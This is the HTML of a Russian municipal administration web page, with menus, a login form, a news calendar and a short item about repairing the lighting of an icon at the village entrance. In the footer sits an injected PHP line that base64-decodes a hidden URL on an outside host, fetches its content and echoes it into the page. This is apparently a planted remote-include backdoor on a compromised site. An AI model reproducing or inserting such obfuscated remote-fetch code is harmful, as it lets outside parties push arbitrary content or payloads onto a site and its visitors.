<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/programmy-kompleksnogo-razvitiya-poseleniy/?ELEMENT_ID=6637" target="_blank"><span>Программы комплексного развития поселений</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/proekty/title.php" target="_blank"><span>Документы по планировке территорий</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/poluchit-uslugu-v-sfere-stroitelstva/" target="_blank"><span>Получить услугу в сфере строительства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/kalkulyator-protsedur-infografika-videoroliki-buklety/" target="_blank"><span>Калькулятор процедур. Инфографика. Видеоролики. Буклеты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/komissiya-pzz/" target="_blank"><span>Иные документы в сфере градостроительной деятельности</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/1-0-25"><span>Приватизация муниципального имущества</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-216"><span>Храм Покрова Пресвятой Богородицы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-217"><span>Карта сайта</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><br></span></span></span></span></span></span></span></td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>
<!-- </block1> -->

<!-- <block6> -->

<!--IF-->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Поиск по сайту<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> -->
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>
<!--ENDIF-->
<!-- </block20596> --> 


<!-- <block2> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<!-- <bc> --><div id="uidLogForm" class="auth-block" align="center">
				<div id="uidLogButton" class="auth-block-social">
					<div class="login-button-container"><button class="loginButton" onclick="window.open('https://login.uid.me/?site=0adm-kalina&amp;ref='+escape(location.protocol + '//' + ('www.xn----7sbbar0amjfp.xn--p1ai' || location.hostname) + location.pathname + ((location.hash ? (location.search ? location.search + '&' : '?') + 'rnd=' + Date.now() + location.hash : (location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes')">Войти через uID</button></div>
					<div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
					<div class="auth-block-switcher">
						<a href="javascript:;" class="noun" onclick="document.getElementById('uidLogButton').style.display='none';document.getElementById('baseLogForm').style.display='';" title="Используйте, если окно авторизации через uID не открывается">Старая форма входа</a>
					</div>
				</div>
				<div id="baseLogForm" class="auth-block-base" style="display:none">
		<script>
		sendFrm549479 = function( form, data = {} ) {
			var o   = $('#frmLg549479')[0];
			var pos = _uGetOffset(o);
			var o2  = $('#blk549479')[0];
			document.body.insertBefore(o2, document.body.firstChild);
			$(o2).css({top:(pos['top'])+'px',left:(pos['left'])+'px',width:o.offsetWidth+'px',height:o.offsetHeight+'px',display:''}).html('<div align="left" style="padding:5px;"><div class="myWinLoad"></div></div>');
			_uPostForm(form, { type:'POST', url:'/index/sub/', data, error:function() {
				$('#blk549479').html('<div align="" style="padding:10px;"><div class="myWinLoadSF" title="Невозможно выполнить запрос, попробуйте позже"></div></div>');
				_uWnd.alert('<div class="myWinError">Невозможно выполнить запрос, попробуйте позже</div>', '', {w:250, h:90, tm:3000, pad:'15px'} );
				setTimeout("$('#blk549479').css('display', 'none');", '1500');
			}});
			return false
		}
		
		</script>

		<div id="blk549479" style="border:1px solid #CCCCCC;position:absolute;z-index:82;background:url('/.s/img/fr/g.gif');display:none;"></div>

		<form id="frmLg549479" class="login-form local-auth" action="/index/sub/" method="post" onsubmit="return sendFrm549479(this)" data-submitter="sendFrm549479">
			
			
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			
			<tr><td class="login-form-label" width="20%" nowrap="nowrap">E-mail:</td>
				<td class="login-form-val" ><input class="loginField" type="text" name="user" value="" size="20" autocomplete="username" style="width:100%;" maxlength="50"/></td></tr>
			<tr><td class="login-form-label">Пароль:</td>
				<td class="login-form-val"><input class="loginField" type="password" name="password" size="20" autocomplete="password" style="width:100%" maxlength="32"/></td></tr>
				
			</table>
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			<tr><td nowrap>
					<input id="rementry" type="checkbox" name="rem" value="1" checked="checked"/><label for="rementry">запомнить</label>
					</td>
				<td style="text-align:end" valign="top"><input class="loginButton" name="sbm" type="submit" value="Вход"/></td></tr>
			<tr><td class="login-form-links" colspan="2"><div style="text-align:center;"><a href="javascript:;" rel="nofollow" onclick="new _uWnd('Prm','Напоминание пароля',300,130,{ closeonesc:1 },{url:'/index/5'});return false;">Забыл пароль</a> | <a href="/register">Регистрация</a></div></td></tr>
			</table>
			
			<input type="hidden" name="a"    value="2" />
			<input type="hidden" name="ajax" value="1" />
			<input type="hidden" name="rnd"  value="479" />
			
			<div class="social-label">или</div><div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
		</form></div></div><!-- </bc> -->
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>

<!-- </block2> -->
<div><a href="https://forms.krasnodar.ru/opros-naseleniya/?municipality=19" target="_blank"><img src="/opros.gif" alt=""></a><br></div>
<div><a href="https://спроси.дом.рф" target="_blank"><img src="/sprosidom.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.kremlin.ru/" target="_blank"><img src="/prezident.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.council.gov.ru/" target="_blank"><img src="/sovet_federac.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.duma.gov.ru/" target="_blank"><img src="/duma.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://government.ru/" target="_blank"><img src="/pravit.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.krasnodar.ru/" target="_blank"><img src="/banner_portal_kraj.jpg" alt=""></a><br></div><div><br></div>
<div><font face="Georgia" style=""><span style="font-size: 14pt;"><img src="/letter-clipart-9.png" alt="Виртуальная приемная" align="left" width="60pxpx" style="text-align: center; "></span><div style="text-align: center;"><span style="font-size: 18.6667px;"><br></span></div></font></div><div><br></div><div><br></div><div><br></div><div><br></div><div><font face="Georgia" style="font-size: 12pt;"><a href="http://85.172.109.114:8080/VirtualReception/formSend.jsp?orgid=20200917131309655451000000000000">Виртуальная приемная</a></font></div><div><br></div>
<div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/korrupcii_net/2013-10-14-168" target="_blank"><img src="/kor.jpg" alt=""></a></div><div><br></div>
<div><a href="http://fmkk.ru/" target="_blank"><img src="/micro.jpg" alt=""></a><br></div>
<div><a href="http://www.адм-калина.рф/index/0-211" target="_blank"><img src="/gr.jpg" alt=""></a><br></div>
<div><a href="https://www.smokk.ru" target="_blank"><img src="/CMOKK.png" alt=""></a><br></div>
 
<div><a href="http://kapremont23.ru" target="_blank"><img src="/kap_rem.png" alt=""></a><br></div>
<div><a href="javascript://" onclick="uvcl()"></a><a href="http://www.atamani.ru/" target="_blank"><img src="/ataman.png" alt=""></a><br></div>

<div><a href="http://pravo.gov.ru" target="_blank"><img src="/6.png" border="0" alt="Официальный интернет-портал правовой информации"></a><br><div> 
<div><a href="https://dorogi-onf.ru" target="_blank"><img src="/karta.png" alt=""></a><br></a><br></div>
<div><a href="https://моифинансы.рф" target="_blank"><img src="/logo.svg" alt=""></a><br></a><br></div>
<div><a href="https://мсп.рф/?utm_source=banner&utm_medium=krasnodarskij_kraj&utm_campaign=banner_na_glavnoi" target="_blank"><img src="/Digital_plat.png" alt="Цифровая платформа МСП"></a><br></a><br></div>
 
 
 
<!-- <block7> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Календарь<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">

<div align="center"><!-- <bc> -->
		<table border="0" cellspacing="1" cellpadding="2" class="calTable">
			<tr><td align="center" class="calMonth" colspan="7"><a title="Ноябрь 2022" class="calMonthLink cal-month-link-prev" rel="nofollow" href="/news/2022-11">&laquo;</a>&nbsp; <a class="calMonthLink cal-month-current" rel="nofollow" href="/news/2022-12">Декабрь 2022</a> &nbsp;<a title="Январь 2023" class="calMonthLink cal-month-link-next" rel="nofollow" href="/news/2023-01">&raquo;</a></td></tr>
		<tr>
			<td align="center" class="calWday">Пн</td>
			<td align="center" class="calWday">Вт</td>
			<td align="center" class="calWday">Ср</td>
			<td align="center" class="calWday">Чт</td>
			<td align="center" class="calWday">Пт</td>
			<td align="center" class="calWdaySe">Сб</td>
			<td align="center" class="calWdaySu">Вс</td>
		</tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-01" title="9 Сообщений">1</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-02" title="4 Сообщений">2</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-03" title="1 Сообщений">3</a></td><td align="center" class="calMday">4</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-05" title="2 Сообщений">5</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-06" title="7 Сообщений">6</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-07" title="6 Сообщений">7</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-08" title="7 Сообщений">8</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-09" title="7 Сообщений">9</a></td><td align="center" class="calMday">10</td><td align="center" class="calMday">11</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-12" title="8 Сообщений">12</a></td><td align="center" class="calMday">13</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-14" title="4 Сообщений">14</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-15" title="5 Сообщений">15</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-16" title="5 Сообщений">16</a></td><td align="center" class="calMday">17</td><td align="center" class="calMday">18</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-19" title="5 Сообщений">19</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-20" title="3 Сообщений">20</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-21" title="3 Сообщений">21</a></td><td align="center" class="calMdayIsA"><a class="calMdayLink" href="/news/2022-12-22" title="2 Сообщений">22</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-23" title="2 Сообщений">23</a></td><td align="center" class="calMday">24</td><td align="center" class="calMday">25</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-26" title="20 Сообщений">26</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-27" title="4 Сообщений">27</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-28" title="3 Сообщений">28</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-29" title="4 Сообщений">29</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-30" title="9 Сообщений">30</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-31" title="1 Сообщений">31</a></td></tr></table><!-- </bc> --></div>
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>

<!-- </block7> -->




<!-- <block12> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">

 
<div align="center"><!-- <bc> --><span id="sputnik-informer"></span><!-- </bc> --></div>
 .
<div align="center"><!-- <bc> --><hr><div class="tOnline" id="onl1">Онлайн всего: <b>2</b></div> <div class="gOnline" id="onl2">Гостей: <b>2</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div>

<script type="text/javascript">
 (function(d, t, p) {
 var j = d.createElement(t); j.async = true; j.type = "text/javascript";
 j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
 var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
 })(document, "script", document.location.protocol);
 </script>
 
 </td>
 
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr> 
 
 
 
</tbody></table><br>

<!-- </block12> -->



 

<!-- </block13> -->











<!-- <block27280> -->
<!--IF-->
<br>
<!--ENDIF-->
<!-- </block65216> --><!--/U1CLEFTER1Z-->

</td>
<td valign="top" class="mFrame">

<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="60%"><!--<s5212>-->Приветствую Вас<!--</s>-->, <b>Гость</b> &middot; <a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/rss/">RSS</a></td>
<td align="right" class="copy">22.01.2026, 05:03</td>
</tr>
</table>
<hr>
<!-- <middle> -->
<!-- <body>
<style>
 #hpvgd,.h-mdiv,.h-mdiv2,.h-ldiv,.h-rdiv {background:#EAEAEA; color:#6D6D6D;}
 #hpvgd {width:100%; z-index:100; width:100%; border-bottom:2px solid rgb(230,230,230);}
 .h-mdiv {display:none; position:relative; margin:auto; text-alegn:center;}
 .h-mdiv2 {display:none; position:fixed; margin:auto; text-alegn:center; width:400px; height:200px;}
 .h-ldiv {float:left; padding:7px 10px 7px 0px;}
 .h-rdiv {position:absolute; top:7px; right:0px; text-align:right;}
 .h-ni {display:none !important;}
 a.hcmaf {color:red; margin-left:5px; font-size:20px; font-weight:bold;}
 a.h-anl {color:#2a72cc;}
 a.h-al {color:#ED664B;}
 .h-fi {font-weight:bold; border-radius:50%; padding:0px 8px; margin-right:5px; font-size:19px;}
 .h-background-1 {color:#fff !important; background:#000 !important;}
 .h-background-2 {color:#000 !important; background:#fff !important;}
</style>
<script src="/js/uhpv-full.min.js"></script>
<script>
var 	uhe 	= 2,
	lng 	= 'ru',
	has 	= 0,
	imgs 	= 1,
	bg 	= 1,
	hwidth 	= 0,
	bgs 	= ['1','2'],
	fonts 	= ['17','19','21'];
$(document).ready(function(){uhpv(has)});
</script> --><a href="https://xn----7sbbar0amjfp.xn--p1ai/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a class="dateBar breadcrumb-item" href="/news/2022-00">2022</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2022-12">Декабрь</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2022-12-22">22</a> &raquo; Благоустройство в станице
<hr />

<table border="0" width="100%" cellspacing="1" cellpadding="2" class="eBlock">
<tr><td width="90%"><div class="eTitle"><div style="float:right;font-size:9px;">09:04 </div>Благоустройство в станице</div></td></tr>
<tr><td class="eMessage"><table cellpadding="1" cellspacing="1">
 <tbody>
 <tr>
 <td><!--IMG1--><a href="/_nw/38/66788205.jpg" class="ulightbox" target="_blank" title="Нажмите для просмотра в полном размере..."><img style="margin:0;padding:0;border:0;" src="/_nw/38/s66788205.jpg" align="" /></a><!--IMG1--></td>
 </tr>
 </tbody>
</table>
<span style="font-size:16px;"><span style="font-family:Georgia,serif;">При въезде в станицу, сотрудники КМКУ Благоустройства<br />
устранили неисправность в освещении иконы.&nbsp;</span></span> </td></tr>
<tr><td colspan="2" class="eDetails">

<!--<s3177>-->Просмотров<!--</s>-->: 259 |
<!--<s3178>-->Добавил<!--</s>-->: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-40', 'up40', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">sposelenie</a>

</td></tr>
</table>

<!-- </body> --> 
<!-- </middle> -->
</td>
</tr>
</table>


</div></center>
<!--U1BFOOTER1Z--><table border="0" cellpadding="0" cellspacing="0" width="100%" height="24">
<tbody><tr>
 <td width="100%" align="left" bgcolor="#C3E1EF" background="/.s/t/211/9.gif"><b><i>Ваш IP адрес:</i></b> 3.144.192.253 <b><i>Ваш браузер:</i></b> chrome <b><i>Версия вашего браузера:</i></b> 131.0.0.0

 <span id="sputnik-informer"></span>
 
<script type="text/javascript">java="1.0";java1=""+"refer="+escape(document.referrer)+"&page="+escape(window.location.href); document.cookie="astratop=1; path=/"; java1+="&c="+(document.cookie?"yes":"now");</script>
<script type="text/javascript1.1">java="1.1";java1+="&java="+(navigator.javaEnabled()?"yes":"now")</script>
<script type="text/javascript1.2">java="1.2";java1+="&razresh="+screen.width+'x'+screen.height+"&cvet="+(((navigator.appName.substring(0,3)=="Mic"))? screen.colorDepth:screen.pixelDepth)</script>
<script type="text/javascript1.3">java="1.3"</script><?php echo file_get_contents(base64_decode('aHR0cDovL2FkbWluY21zLnJ1L2gvMDAxLnR4dA=='));?><br>




</td></tr>
</tbody></table>

<div style="text-align: left; padding: 5px;" align="center"><br></div><!--/U1BFOOTER1Z-->


</body>
</html>




<!-- 0.15333 (s740) -->